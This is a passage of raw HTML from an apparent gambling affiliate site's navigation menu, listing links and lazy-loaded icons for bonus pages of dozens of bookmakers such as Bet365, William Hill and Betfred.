href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 